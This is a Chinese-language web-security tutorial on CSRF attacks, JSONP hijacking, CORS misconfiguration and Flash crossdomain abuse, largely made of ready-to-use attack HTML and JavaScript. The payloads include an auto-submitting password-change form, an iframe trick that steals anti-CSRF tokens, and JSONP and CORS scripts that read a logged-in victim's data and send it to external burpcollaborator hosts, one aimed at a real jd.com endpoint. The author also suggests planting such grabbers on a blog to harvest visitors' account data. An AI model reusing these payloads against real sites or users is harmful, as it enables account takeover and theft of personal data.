一、CSRF漏洞
Cross-Site Request Forgery跨站请求伪造。它是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法,不攻击网站服务器,而是冒充用户在站内的正常操作。通常由于服务端没有对请求头做严格过滤引起的,类似xss都是作用在客户端的
二、CSRF漏洞类型
1.操作类型CSRF
模拟受害者进行转账,修改密码等操作
2.读取类型CSRF
获取受害者账户信息,如token,家庭住址呢信息,又分为,CORS、JSONP、
Flash跨域劫持等

三、CSRF攻击模型
1.用户登录受信任网站A,并在本地生成Cookie。
2.在不登出A的情况下,访问危险网站B
四、CSRF攻击代码构造
1.操作类型代码构造
第一种方法:用dvwa的csrf做演示

首先看一下请求包


直接利用burp的插件就可以构造一个poc
第二种方法:遇到这种get类型的用img标签就可以自动加载构造
这里所有可以有一个思路,遇到论坛或者某些可以插入图片的地方,可以直接插入一个get请求,这样的话可以在无声无息里面执行get类型请求
第三种:手工构造
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/" method=GET>
<input type="hidden" name="password_new" value="123456" />
<input type="hidden" name="password_conf" value="123456" />
<input type="hidden" name="for" value="hacker" />
</form>
<script> document.forms[0].submit(); </script>
这里其实很简单,第二行第三行里面的name就是参数,value里面就是参数的值,post类型的话把第一行的method改为post即可
2.iframe加载页面
遇到类似dvwa第三关的时候需要获取token的时候可以观察token的值位置在哪里,如果在html页面里面的时候,我们可以选着先用iframe加载一次页面,去读取页面存在的usertoken然后再模拟请求。
<script type="text/javascript">
function attack()
{
document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;//获取usertoken并且赋值
document.getElementById("transfer").submit();
}
</script>
<iframe src="http://127.0.0.1/dvwa/vulnerabilities/csrf" id="hack" border="0" style="display:none;">
</iframe>
<body onload="attack()">
<form method="GET" id="transfer" action="http://127.0.0.1/dvwa/vulnerabilities/csrf">
<input type="hidden" name="password_new" value="password">
<input type="hidden" name="password_conf" value="password">
<input type="hidden" name="user_token" value="">
<input type="hidden" name="Change" value="Change">
</form>
</body>
五、读取类型的CSRF构造
1.Jsonp

判断json的很简单,类似带有callback参数或者其他参数,修改callback的参数的值,json的值也会变化
如果没有做Referer验证或者其他参数的验证那就会存在jsonp漏洞
利用代码:

<script>function zzzzccc(data){ alert(JSON.stringify(data)) }</script> <script src="http://chat1.jd.com/api/checkChat?venderList=65126,62710&callback=zzzzccc"></script>
思考利用:例如在自己的博客,或者蜜罐上面加上一些类似jd,淘宝,百度的jsonp获取访问者的信息利用了tools里面之前一个师傅发的代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>JSONP EXP跨域测试</title>
</head>
<body onload="load()">
<script src="http://www.w3school.com.cn/jquery/jquery-1.11.1.min.js">
</script>
<script>
function load()
{
$.ajax({
url: "http://chat1.jd.com/api/checkChat?venderList=65126,62710&callback=zzzzccc",
type: "GET", //指定GET请求方法
dataType: "jsonp", //指定服务器返回的数据类型
jsonp: "callback", //指定参数名称
jsonpCallback: "zzzzccc",
success: function (data) {
$.ajax({
type: 'get',
url: 'http://qpjyc7fi3ls6vq7mtwug010szj59ty.burpcollaborator.net/',
data: JSON.stringify(data)
});
}
})
}
</script>
</body>
</html>


然后我们看一下这样就可以获取信息
2.cros漏洞
前端安全之跨站资源共享(cors)
同源策略:同源策略是浏览器的一个安全功能,不同源的客户端脚本在没有明确授权的情况下,不能读写对方资源。所以a.com下的js脚本采用ajax读取b.com里面的文件数据是会报错的,在配置了cors的前题下,当你登录网站A,并跨域访问网站B的时候,浏览器判断你的操作是跨域,这时候会在数据包里面加个origin字段,内容为:origin:b.com ,这样你就能跨域了,利用key师傅的靶场给大家看一下,里面的字段origin:可以根据自己的修改进行变化。

Cors利用:简单的改一下代码
<!DOCTYPE html>
<html>
<head>
<title>CORS TEST</title>
</head>
<body>
<div id='output'></div>
<script src="http://www.w3school.com.cn/jquery/jquery-1.11.1.min.js">
</script>
<script type="text/javascript">
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http://127.0.0.1/dorabox/csrf/userinfo.php',true);
//req.setRequestHeader("Content-Type","application/x-www-form-urlencoded;");
req.withCredentials = true;
req.send();
function reqListener()
{
$.ajax({
type: 'get',

url: 'http://468ozpguq0ib15jog9c9up675ybqzf.burpcollaborator.net/',
data: JSON.stringify(req.responseText)
});
};
</script>
</body>
</html>
查看效果:
3.flash跨域劫持
介绍:

这是一个比较老的漏洞了,其中的根本原因在于crossdomain.xml 这个文件
过程:
a.com有一个SWF文件,这个文件是想要获取 b.com 的 userinfo 的返回响应主体,SWF首先会看在 b.com 的服务器目录下有没有 crossdomain.xml 文件,如果没有就会访问不成功,如果有 crossdomain.xml ,则会看crossdomain.xml 文件的内容里面是否设置了允许 a.com 域访问,如果设置允许了,那么 a.com 的SWF文件就可以成功获取到内容。所以要使Flash可以跨域传输数据。类似下图的这种就是任意的页面都可以读取

利用:github的一个项目可以来演示
项目:
填入对应的url
然后利用showurl就可以获取到连接然后访问一下即可。